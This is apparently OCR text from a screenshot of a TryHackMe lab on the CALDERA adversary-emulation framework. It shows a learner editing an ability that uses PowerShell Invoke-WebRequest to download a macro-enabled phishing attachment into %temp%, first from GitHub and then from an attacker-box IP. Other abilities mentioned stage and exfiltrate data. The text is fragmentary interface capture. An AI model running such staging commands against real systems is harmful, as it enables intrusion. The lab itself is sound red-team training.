 TryHackMe | CALDERA
https://tryhackme.com/room/caldera
34
Search
Download Macro-Enabled Phishing Attachm
Tactic
clicking a phishing link to download the file. The file "PhishingAttachment.xlsm" is downloaded to the %temp% directory.
You may have observed three things upon checking the abilities:
• Exfiltrating Hex-Encoded Data Chunks over HTTP does not exist.
• Download Macro-Enabled Phishing Attachment requires downloading a file from the internet.
• Zip a Folder with PowerShell for Staging in Temp collects data on a non-existent folder in the target machine.
Since the first item above requires creating a new ability, let's focus on modifying an existing one.
Let's review the command executed by Download Macro-Enabled Phishing Attachment.
$url = 'https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1566.001/bin/PhishingAttachment.xlsm';
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; Invoke-WebRequest -Uri $url -OutFile
$env:TEMP\PhishingAttachment.xlsm
Based on the code, it attempts to download a file from GitHub using Invoke-WebRequest. In addition, it configures the PowerShell session to enable SSL
connection using the line: [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12.
Since the command attempts to download from an external resource, we need to replace this with a URL reachable by the victim server. We can set up a
Python HTTP server via our AttackBox instance. Open a new terminal in the AttackBox and execute the following commands:
ubuntu@tryhackme: ~/
ubuntu@tryhackme:~$ cd Rooms/caldera/http_server
ubuntu@tryhackme:~/Rooms/caldera/http_server$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
Note: The original file required from GitHub is already hosted in the http_server directory.
Now that we have a new URL, navigate back to the Download Macro-Enabled Phishing Attachment and replace the command field with the new value.
Once done, save the ability to complete the modification. You must replace the ATTACKBOX_IP value with your current AttackBox IP address.
$url = 'http://ATTACKBOX_IP:8080/PhishingAttachment.xlsm'; Invoke-WebRequest -Uri $url -OutFile $env:TEMP\PhishingAttachment.xlsm
command
$url = 'http://10.10.16.23:8080/PhishingAttachment.xlsm'; Invoke-WebRequest -Uri $url -OutFile
$env:TEMP\PhishingAttachment.xlsm
Applications Places System Thu 29 Jun, 18:05 AttackBox IP:10.10.245.195
Red Team | CALDERA — Mozilla Firefox
Red Team | CALDERA
localhost:8888/?#home
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
TryHackMe | Learn Cybersecurity
https://tryhackme.com/
Edit an Ability
CAL
include the
de, and a
CAMPAIG
agents
abilities
adversaries
operations
PLUGINS
access
atomic
compass
debrief
fieldmanual
manx
sandcat
stockpile
training
CONFIGU
fact sources
platform windows
executor psh
payloads No payloads selected
01b633_Calculator.docx
01c596_parse_net_users.bat
035557_regtemplate.ini
04f33d_remove_login_item.osa
053c10_AllTheThings.iso
05c7d6_dump_heap.py
command $url = 'http://10.10.245.195:8080/PhishingAttachment.xlsm'; Invoke-WebRequest -Uri $url -OutFile
$env:TEMP\PhishingAttachment.xlsm
requirements + Add requirements
timeout 60
cleanup Remove-Item $env:TEMP\PhishingAttachment.xlsm -ErrorAction Ignore
+ Add Cleanup Command
parsers Parser Module
Delete Ability Close Save
https://tryhackme.com
THM AttackBox 1h 47m 31s